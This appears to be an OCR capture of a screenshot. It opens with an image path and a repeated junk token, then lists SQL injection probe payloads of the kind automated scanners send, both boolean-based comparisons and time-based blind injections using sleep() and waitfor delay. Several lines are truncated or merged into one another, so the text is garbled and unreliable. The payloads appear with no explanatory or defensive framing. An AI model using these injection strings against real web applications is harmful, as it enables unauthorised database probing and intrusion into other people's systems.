
rrxafymw
rrxafymw
rrxafymw
rrxafymw
rrxafymw
rrxafymw
rrxafymw
rrxafymw
rrxafymw
rrxafymw
rrxafymw
rrxafymw
rrxafymw
rrxafymw
rrxafymw
rrxafymw
rrxafymw
rrxafymw
rrxafymw
rrxafymw
rrxafymw
-1 OR 2+927-927-1=0+0+0+1 --
-1 OR 3+927-927-1=0+0+0+1 --
-1 OR 3*2<(0+5+927-927) --
-1 OR 3*2>(0+5+927-927) --
-1 OR 2+450-450-1=0+0+0+1
-1 OR 3+450-450-1=0+0+0+1
-1 OR 3*2<(0+5+450-450)
-1 OR 3*2>(0+5+450-450)
-1' OR 2+21-21-1=0+0+0+1 --
-1' OR 3+21-21-1=0+0+0+1 --
-1' OR 3*2<(0+5+21-21) --
-1' OR 3*2>(0+5+21-21) --
-1' OR 2+101-101-1=0+0+0+1 or 'MA5O9WEN'='
-1' OR 3+101-101-1=0+0+0+1 or 'MA5O9WEN'='
-1' OR 3*2<(0+5+101-101) or 'MA5O9WEN'='
-1' OR 3*2>(0+5+101-101) or 'MA5O9WEN'='
-1" OR 2+117-117-1=0+0+0+1 --
-1" OR 3+117-117-1=0+0+0+1 --
-1" OR 3*2<(0+5+117-117) --
(0+5+117-117) -- ">-1" OR 3*2>(0+5+117-117) --
if(now()=sysdate(),sleep(9),0)/*'XOR(if(now()=sysdate(),sleep(9),0))OR'"XOR(if(now()=sysdate(
(select(0)from(select(sleep(3)))v)/*'+(select(0)from(select(sleep(3)))v)+'"+(select(0)from(select(
1 waitfor delay '0:0:3' --
9OUo9yk7'; waitfor delay '0:0:3' --